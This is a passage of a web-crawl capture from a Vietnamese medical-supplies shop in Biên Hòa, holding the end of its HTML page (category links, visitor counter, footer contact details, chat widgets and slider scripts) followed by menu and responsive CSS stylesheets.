href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tro-thinh-may-diec.html">Máy trợ thính – Máy điếc</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html">Xe lăn - Ghế bô y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-phuc-hoi-chuc-nang.html">Thiết bị phục hồi chức năng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/giuong-y-te-giuong-benh-giuong-massage.html">Giường y tế - Giường Bệnh - Giường Massage</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vo-y-khoa-vo-gian-tinh-mach.html">Vớ y khoa - Vớ giãn tĩnh mạch</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/tui-chuom-nem-nuoc-nem-hoi-chong-loet.html">Túi chườm – Nệm nước -  Nệm hơi chống loét</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/den-y-te.html">Đèn y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-massage-may-xung-dien-may-cham-cuu.html">Máy massage - Máy xung điện - Máy châm cứu</a></li></ul></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-tham-my.html">Dụng cụ thẩm mỹ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-sua-may-ham-sua-tui-tru-sua.html">Máy hút sữa - máy hâm sữa-  túi trữ sữa</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/noi-hap-tuyet-trung.html">Nồi hấp tuyệt trùng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/bang-ca-cuu-thuong.html">Băng Ca Cứu Thương</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/cac-san-pham-khac.html">Các sản phẩm khác</a></li>    </ul>
</div>
<div class="tieude">Thống kê truy cập</div>
<div class="thongke">
    <ul>
        <li>
            Tổng Truy Cập : <span style="float: right" id="total">6415</span>
        </li>
        <li>
            Truy Cập Hôm Nay : <span style="float: right" id="today">36</span>
        </li>
        <li>
            Số Người Đang Online : <span style="float: right" id="online">1</span>
        </li>
    </ul>
</div>      </div>
    </div>
  </div>
</article>
        ﻿<footer>
    <div class="bg-footer-top">
        <div class="container">
            <div class="col-md-12">
                <ul class="list-inline">
                    <li><a href="https://dungcuytebienhoa.com/">Trang chủ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">Giới thiệu</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">Liên hệ</a></li>                </ul>
            </div>
        </div>
    </div>
    <div class="bg-footer">
        <div class="container">
            <div class="col-md-6">
                <h1><a href="https://tongdaihoidap.com/dung-cu-y-khoa-dinh-han-116-dong-khoi-bien-hoa-dong-nai/">Cửa hàng dụng cụ y khoa Đình Hân</a></h1>
                <p><span>Đại diện: Ông Lê Đình Hân. - Hotline: 0962. 642. 779</span></p>

<p><span>Giấy chứng nhận đăng ký hộ KD số: 47A8044708 cấp ngày 05/02/2015</span></p>

<p><span>Địa chỉ: 116&nbsp;Đồng Khởi, KP4, P. Tân Hiệp, Biên Hòa, Đồng Nai</span></p>

<p><strong style="color: rgb(255, 0, 0);"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 1" BV ĐA KHOA ĐỒNG NAI - BÊN CẠNH PK ÁI NGHĨA BIÊN HÒA)</span></span></strong></p>

<p><span><span style="font-size:14px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779</span></span></span></p>

<p><span>Email : dungcuykhoadinhhan@gmail.com</span></p>

<p><span>Website : www.dungcuytebienhoa.com</span></p>

<p><a href="http://online.gov.vn/Home/WebDetails/99532" target="_blank"><img alt="" src="/ckeditor/kcfinder/upload/images/bocongthuong.png" style="width: 200px; height: 76px;" /></a></p>

<p><a href="chinh-sach-bao-mat-thong-tin-109.html">Chính sách bảo mật thông tin</a></p>

<p><a href="chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></p>

<p><a href="chinh-sach-doi-hang-112.html">Chính sách đổi hàng</a></p>

<p><a href="chinh-sach-giao-hang-111.html">Chính sách giao hàng</a></p>
            </div>
            <div class="col-md-2 m-img">
                
            </div>
            <div class="col-md-4">
                <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdungcuytebienhoa%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=771511799994976" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				
            </div>
        </div>
    </div>
    <div class="bg-footer-bottom">
        <div class="container">
            <div class="col-md-6 t-left col-sm-6">
                © 2016 Đình Hân ALL rights reserved.            </div>
                            <div class="col-md-6 t-right col-sm-6 hidden-xs">
                    Design by Thiết Kế Web Uy Tín
                </div>
                    </div>
    </div>
</footer>        <div class="pop-up">
            <div id="myModal" class="modal fade" tabindex="-1" role="dialog">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title">Thông báo</h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body iframe-load">
                        </div>
                    </div>
                </div>
            </div>
        </div>
     
		<a href="https://chat.zalo.me/?phone=0965115890" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
        <span id="fcta-zalo-tracking">0965115890</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg></div><div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div></div></div></a>
		</div>
        <style>
        @keyframes zoom{0%{transform:scale(.5);opacity:0}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes lucidgenzalo{0% to{transform:rotate(-25deg)}50%{transform:rotate(25deg)}}.jscroll-to-top{bottom:100px}.fcta-zalo-ben-trong-nut svg path{fill:#fff}.fcta-zalo-vi-tri-nut{position:fixed;bottom:113px;left:110px;z-index:999}.fcta-zalo-nen-nut,div.fcta-zalo-mess{box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)}.fcta-zalo-nen-nut{width:50px;height:50px;text-align:center;color:#fff;background:#0068ff;border-radius:50%;position:relative}.fcta-zalo-nen-nut::after,.fcta-zalo-nen-nut::before{content:"";position:absolute;border:1px solid #0068ff;background:#0068ff80;z-index:-1;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:zoom 1.9s linear infinite}.fcta-zalo-nen-nut::after{animation-delay:.4s}.fcta-zalo-ben-trong-nut,.fcta-zalo-ben-trong-nut i{transition:all 1s}.fcta-zalo-ben-trong-nut{position:absolute;text-align:center;width:60%;height:60%;left:10px;bottom:25px;line-height:70px;font-size:25px;opacity:1}.fcta-zalo-ben-trong-nut i{animation:lucidgenzalo 1s linear infinite}.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut,.fcta-zalo-text{opacity:0}.fcta-zalo-nen-nut:hover i{transform:scale(.5);transition:all .5s ease-in}.fcta-zalo-text a{text-decoration:none;color:#fff}.fcta-zalo-text{position:absolute;top:6px;text-transform:uppercase;font-size:12px;font-weight:700;transform:scaleX(-1);transition:all .5s;line-height:1.5}.fcta-zalo-nen-nut:hover .fcta-zalo-text{transform:scaleX(1);opacity:1}div.fcta-zalo-mess{position:fixed;bottom:120px;left:5px;z-index:99;background:#fff;padding:7px 25px 7px 15px;color:#0068ff;border-radius:50px 0 0 50px;font-weight:700;font-size:15px}.fcta-zalo-mess span{color:#0068ff!important}
        span#fcta-zalo-tracking{font-family:Roboto;line-height:1.5}.fcta-zalo-text{font-family:Roboto}
        </style>

        <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
        {document.getElementById("linkzalo").href="https://zalo.me/0965115890";}
        </script>
        <div class="hotline hidden-xs">
    			<div style="" align="center">
    				<span style="color:#515151;font-weight: normal;font-size: 14px;">HOTLINE/ZALO</span><br>
    				<span style="color:red ;font-weight: bold;font-size: 22px;"><a style="color:red ;" href="tel:0962 642 779">0962 642 779</a></span>
    			</div>
    		</div>
        <a href="tel:0962642779" class="hidden-lg hidden-md hidden-sm">
          <div class="hoancau-alo-phone">
        	  <div class="hoancau-alo-ph-circle"></div>
        	  <div class="hoancau-alo-ph-circle-fill"></div>
        	  <div class="hoancau-alo-ph-img-circle delaiso"></div>
          </div>
        </a>
        <script type="text/javascript">
            base_url = 'https://dungcuytebienhoa.com/';
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/bootstrap.min.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.meanmenu.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.bxslider.min.js"></script>
                            <script src="https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js" type="text/javascript"></script>
                                <script type="text/javascript">
            $(document).on('click', '.dmsp li.has-sub > a', function(){
                var $this = $(this).closest('li');
                $this.siblings().removeClass('active-sub-menu');
                $this.siblings().find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                if($this.hasClass('active-sub-menu')){
                    $this.removeClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                }else{
                    $this.addClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-down').addClass('fa-angle-up');
                }
                return false;
            });
            $(document).on('click', '.dmsp li.has-sub > span', function(){
                $(this).closest('li').find('a').trigger('click');
            });
			equalheight = function(container){
				var currentTallest = 0,
				currentRowStart = 0,
				rowDivs = new Array(),
				$el,
				topPosition = 0;
				$(container).each(function() {
					$el = $(this);
					$($el).height('auto')
					topPostion = $el.position().top;

					if (currentRowStart != topPostion) {
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
					} else {
						rowDivs.push($el);
						currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
					}
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
				});
			}
			$(window).load(function() {
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
			$(window).resize(function(){
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
		</script>
		<script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider1').bxSlider({
                    auto: true,
                });
            });
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider').bxSlider({
                    mode: 'vertical',
                    minSlides: 4,
                    maxSlides: 4,
                    slideWidth: 170,
                    slideMargin: 10,
                    ticker: true,
                    tickerHover: true,
                    useCSS: false,
                    speed: 10000
                });
            });
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/main.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jssor.slider-21.1.6.mini.js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                var jssor_2_SlideshowTransitions = [
                    {$Duration: 1200, $Opacity: 2}
                ];
                var jssor_2_SlideoTransitions = [
                    [{b: 0, d: 1160, x: 783, y: 3}],
                    [{b: 260, d: 780, x: -869, y: 18}],
                    [{b: 1160, d: 840, x: 667, y: 2}],
                    [{b: 2020, d: 760, x: -11, y: -315}],
                    [{b: 2780, d: 520, x: -272, y: -6}],
                    [{b: 3300, d: 640, x: -3, y: -145}],
                    [{b: 0, d: 700, x: 307, y: -1, i: 2}],
                    [{b: 0, d: 700, x: -851, y: -5, i: 1}],
                    [{b: 700, d: 800, x: -827, y: -11}],
                    [{b: 1500, d: 500, x: -10, y: -114}],
                    [{b: 2000, d: 500, x: -9, y: 141}],
                    [{b: 2000, d: 420, x: 14, y: -158}],
                    [{b: 2500, d: 1100, x: -281}],
                    [{b: 0, d: 800, x: -870, y: 3}],
                    [{b: 800, d: 500, x: 7, y: 112}],
                    [{b: 800, d: 500, x: 103, y: -202}],
                    [{b: 1300, d: 900, x: 12, y: -264}],
                    [{b: 2200, d: 1000, x: -450, y: 5}]
                ];
                var jssor_2_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_2_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $CaptionSliderOptions: {
                        $Class: $JssorCaptionSlideo$,
                        $Transitions: jssor_2_SlideoTransitions
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    }
                };
                var jssor_2_slider = new $JssorSlider$("jssor_2", jssor_2_options);
                function ScaleSlider() {
                    var refSize = jssor_2_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 942);
                        jssor_2_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
            });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {

                var jssor_1_SlideshowTransitions = [
                    {$Duration: 1200, x: -0.3, $During: {$Left: [0.3, 0.7]}, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2},
                    {$Duration: 1200, x: 0.3, $SlideOut: true, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2}
                ];

                var jssor_1_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_1_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    },
                    $ThumbnailNavigatorOptions: {
                        $Class: $JssorThumbnailNavigator$,
                        $Cols: 1,
                        $Align: 0,
                        $NoDrag: true
                    }
                };

                var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);

                /*responsive code begin*/
                /*you can remove responsive code if you don't want the slider scales while window resizing*/
                function ScaleSlider() {
                    var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 410);
                        jssor_1_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
                /*responsive code end*/
            });
        </script>
        <!-- $CHAT -->
        <script>
          $(document).ready(function(){
           $('.online-support').hide();
           $('.support-icon-right h3').click(function(e){
             e.stopPropagation();
             $('.online-support').slideToggle();
           });
           $('.online-support').click(function(e){
             e.stopPropagation();
           });
           $(document).click(function(){
             $('.online-support').slideUp();
           });
        });
        </script>
        <!--Start of Tawk.to Script-->
        <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5b72967dafc2c34e96e78e11/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
        })();
        </script>
        <!--End of Tawk.to Script-->
        <script src="https://stats.viennam.com/site/log"></script>
        <script>
            $(function () {
                $("#online").html(onlineLog.Online);
                $("#today").html(onlineLog.Today);
                $("#total").html(onlineLog.Total);
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/menu.css
body_size: 581
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans);

body {
	/*background-color: #eee;*/
	/* background-image: url(../images/patterns/light_toast.png); */
	color: #666;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	margin:0px;
	padding:0px;
}

a {
	color: #23dbdb;
	text-decoration: none;
}

a:hover {
	color: #000;
}
ol, ul {
	/*list-style: none;
	padding:0px;
	margin:0px;*/
}
#wrap {
	margin: 0 auto;
}

.inner {
	/*margin: 0 auto;*/
	max-width: 940px;
	/*padding: 0 40px;*/
}

.relative {
	position: absolute;
}

.right {
	float: right;
}

.left {
	float: left;
}

/* HEADER */
#wrap > header {
	background-color: #333;
	padding-bottom: 20px;
}
.logo {
	display: inline-block;
	font-size: 0;
	padding-top:15px;
}
#navigation {
	/*position: absolute;*/
	right: 40px;
	bottom: 0px;
}

#menu-toggle {
	display: none;
	float: right;
}

/* HEADER > MENU */
#main-menu {
	float: right;
	font-size: 0;
	/*margin-left: -45px;*/
}

#main-menu > li {
	display: inline-block;
	margin-right: 10px;
	padding: 2px 0;
	text-transform: uppercase;
}

#main-menu > li.parent {
	background-image: url(../images/plus-gray.png);
	background-size: 7px 7px;
	background-repeat: no-repeat;
	background-position: left center;
}

#main-menu > li.parent > a {
	/*padding-left: 14px;*/
}

#main-menu > li > a {
	color: #000;
    font-size: 12px;
    line-height: 14px;
    padding: 6px 9px;
    text-decoration: none;
    background: #f3f4f6;
    border-radius: 5px;
}
#main-menu > li:hover > a,
#main-menu > li.current-menu-item > a {
	/*color: #23dbdb;*/
}

/* HEADER > MENU > DROPDOWN */
#main-menu li {
	position: relative;
}

ul.sub-menu { /* level 2 */
	display: none;
	left: -40px;
	/*top: 38px;*/
	padding-top: 10px;
	position: absolute;
	width: 250px;
	z-index: 9999;
}

ul.sub-menu ul.sub-menu { /* level 3+ */
	margin-top: -1px;
	padding-top: 0;
	left: 149px;
	top: 0px;
}

ul.sub-menu > li > a {
	    background-color: #fff;
    border: 1px solid #e2e1e1;
    border-top: none;
    color: #000;
    display: block;
    font-size: 12px;
    line-height: 15px;
    padding: 10px 12px;
}

ul.sub-menu > li > a:hover {
	background-color: #4d6abb;
	color: #fff;
}

ul.sub-menu > li:first-child {
	border-top: 3px solid #7074ef;
}

ul.sub-menu ul.sub-menu > li:first-child {
	border-top: 1px solid #444;
}

ul.sub-menu > li:last-child > a {
	border-radius: 0 0 2px 2px;
}

ul.sub-menu > li > a.parent {
	background-image: url(../images/arrow.png);
	background-size: 5px 9px;
	background-repeat: no-repeat;
	background-position: 95% center;
}

#main-menu li:hover > ul.sub-menu {
	display: block; /* show the submenu */
}

@media all and (max-width: 700px) {

	#navigation {
		position: static;
		margin-top: 20px;
	}

	#menu-toggle {
		display: block;
	}

	#main-menu {
		display: none;
		float: none;
	}

	#main-menu li {
		display: block;
		margin: 0;
		padding: 0;
	}

	#main-menu > li {
		margin-top: -1px;
	}

	#main-menu > li:first-child {
		margin-top: 0;
	}

	#main-menu > li > a {
		background-color: #333;
		border: 1px solid #444;
		color: #bbb;
		display: block;
		font-size: 14px;
		padding: 12px !important;
		padding: 0;
	}

	#main-menu li > a:hover {
		background-color: #444;
	}

	#main-menu > li.parent {
		background: none !important;
		padding: 0;
	}

	#main-menu > li:hover > a,
	#main-menu > li.current-menu-item > a {
		border: 1px solid #444 !important;
		color: #fff !important;
	}

	ul.sub-menu {
		display: block;
		margin-top: -1px;
		margin-left: 20px;
		position: static;
		padding: 0;
		width: inherit;
	}

	ul.sub-menu > li:first-child {
		border-top: 1px solid #444 !important;
	}

	ul.sub-menu > li > a.parent {
		background: #333 !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/responsive.css
body_size: 3807
content:
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
    
    .home-4 .container{
        width: 970px;
    }
    .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 15.5px;
    }
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        width: 580px;
    }
    .single-product {
        padding: 12px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 32px;
    }
    .banner-static .icon-text .text p {
        font-size: 14px;
    }
    .banner-static .icon-text .icon {
        font-size: 45px;
        height: 80px;
        line-height: 80px;
        width: 80px;
    }
    .footer-mid .text-footer .icon-text .text h3 {
        font-size: 15px;
    }
    .icon-text.res {
        display: none;
    } 
    .footer-bottom .footer-bottom-links .title h3 {
        font-size: 12px; 
    }
    .footer-top .social-link ul li a {
        padding: 0 17px;
    }   
    .footer-link ul li {
        padding: 0 2px;
    }
    .footer-link span {
        padding: 10px 6px;
        font-size: 12px;
    }
    .footer-mid .twitter-articale .twitter-text strong a {
        font-size: 13px;
    } 
    .footer-link ul li a {
        font-size: 12px;
    }  
    .single-product {
        padding: 11px;
    }
    .home-two .header-bottom-area nav.main-menu ul.menu li a {
        padding: 10px 16.5px;
    }  
    .mega-menu.sec-1.hom2 {
        margin-left: -122px;
    }   
    .header-mid-area .search-area {
        margin: 44px 0 32px;
    }    
    .header-mid-right {
        padding: 42px 0 31px;
    }  
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -26px;
    }   
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-2 {
        margin-left: -9px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 13.5px;
    } 
    .home-3 .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5 {
        width: 919px;
        margin-left: -96px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -70px;
    }
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        margin-left: -31px;
    }   
    .home-3 .slider-content{
        margin-top:200px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 8px 15.5px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4.resa {
        margin-left: -185px;
    }    
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3.resd {
        margin-left: -68px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-1.res {
        margin-left: -137px;
    }   
    .home-4  .header-bottom-area.again nav.main-menu ul.menu li ul.mega-menu.tas {
        width: 851px;
    }   
    .home-4 .header-mid-right {
        padding: 78px 0 31px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tass {
        margin-left: -32px;
    }
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tasf {
        margin-left: -148px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        right: -28%;
        width: 32%;
    }  
    .four-zero-four h1 span::after {
        left: -28%;
    }    
    .about-text h2 {
        margin: -6px 0 10px;
    }  
    .about-service-area .service-text > p {
        font-size: 13px;
    }   
    .sidebar-left .block .title h2 {
        font-size: 15px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }    
    .faq-desc h3 {
        font-size: 17px;
    }    
    .price_slider_amount > input[type="text"] {
        margin-left: 0;
        padding: 0 5px;
        width: 122px;
    }    
    .price_slider_amount > input[type="submit"] {
        width: 72px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5.tas {
        margin-left: -135px;
    }    
    .product-icon a {
        height: 31px;
        line-height: 11px;
        padding: 7px 0;
        width: 31px !important;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu {
        width: 918px;
    }   
    
}
 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .home-4 .container{
        width: 750px;
    }
    .header-top .header-top-left .free {
        display: none;
    }
    .header-bottom-area {
        display: none;
    }
    .header-mid-area {
        margin-bottom: 0px;
    }
    .producttabs-slider .tab-button li a {
        font-size: 20px;
    }
    .logo-brand-area {
        padding: 15px 0 35px;
    }
    .icon-text {
        display: inline-block;
        text-align: center;
    } 
    .banner-static .icon-text .icon {
        display: inline-block;
        float: inherit;
        font-size: 20px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        width: 55px;
    }
    .banner-static .icon-text .text {
        display: inline-block;
        margin-left: 0px;
        text-align: center;
    }
    .banner-static .icon-text .text p {
        font-size: 15px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 25px;
    }  
    .banner-area p.text {
        padding: 0 149px;
    }
    .footer-link ul li {
        padding: 0 5px;
    }  
    .footer-top .social-link {
        padding-top: 15px;
    }
    .footer-link span {
        border: 1px solid #ddd;
        margin-bottom: 10px;
    }
    .footer-mid .text-footer .text p {
        margin: 20px 0 9px;
    }
    .text-footer.res {
        margin-bottom: 40px;
    }
    .footer-mid .text-footer .title.res {
        margin-bottom: 12px;
    }  
    .twitter-articale.res {
        padding-top: 12px;
    } 
    .border-left {
        border-left: inherit;
    }
    .footer-contact-info.res3 {
        margin-bottom: 24px;
    }
    .slider-content .title1 {
        font-size: 35px;
    }  
    .slider-content .title2 {
        font-size: 29px;
    }
    .slider-content .ready-btn {
        margin-top: 0;
    }  
    .slider-content .title2{
        margin-bottom:16px;
        line-height:20px;
    }   
    .mobile-menu-area {
        display: block;
    }
    .home-two .slider-content .title1 {
        font-size: 30px;
        margin-top: 80px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 20px;
    }
    .home-two .slider-content{
        margin-left:100px
    }
    .home-3 .slider-header {
        position: inherit; 
    } 
    .header-mid-area .logo-area {
        text-align: center;
    }   
    .footer-link .wraper {
        opacity: inherit;
    } 
    .footer-link:hover .wraper {
        opacity: inherit;
    }    
    .home-3 .slider-content{
        margin-top:50px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }  
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }  
    .home-4 .slider-content .title2 {
        font-size: 15px;
        line-height: 20px;
    }
